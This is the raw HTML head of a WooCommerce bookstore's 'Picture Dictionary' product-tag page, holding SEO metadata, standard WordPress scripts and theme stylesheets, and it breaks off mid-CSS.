

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/picture-dictionary/
body_size: 26967
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>PICTURE DICTIONARY – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/picture-dictionary/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/#listItem","name":"PICTURE DICTIONARY"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/#listItem","position":3,"name":"PICTURE DICTIONARY","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/","name":"PICTURE DICTIONARY \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/picture-dictionary\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; PICTURE DICTIONARY Tag Feed" href="https://vishvasbook.com/product-tag/picture-dictionary/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 